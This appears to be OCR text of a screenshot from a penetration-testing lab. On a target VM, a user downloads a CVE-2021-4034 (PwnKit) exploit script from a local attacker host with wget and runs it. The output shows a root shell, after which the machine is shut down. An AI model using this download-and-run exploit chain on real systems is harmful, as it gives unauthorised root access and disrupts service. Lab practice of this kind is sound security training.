 View VM Tabs Help
target
medium_socnet
ere to search
omputer
rget
edium_socnet
rat@kali: ~
rat@kali: ~ 80x24
john@socnet:~$ wget http://192.168.0.102/CVE-2021-4034.py
--2022-12-28 15:35:46--  http://192.168.0.102/CVE-2021-4034.py
Connecting to 192.168.0.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
100%[===========================================================================
================================================================================
=========================================>] 3,262       --.-K/s   in 0s
2022-12-28 15:35:46 (558 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
john@socnet:~$ python CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
uid=0(root) gid=1001(john) groups=0(root),1001(john)
# init 0
# Connection to 192.168.0.100 closed by remote host.
Connection to 192.168.0.100 closed.
┌──(rat㉿kali)-[~]
└─$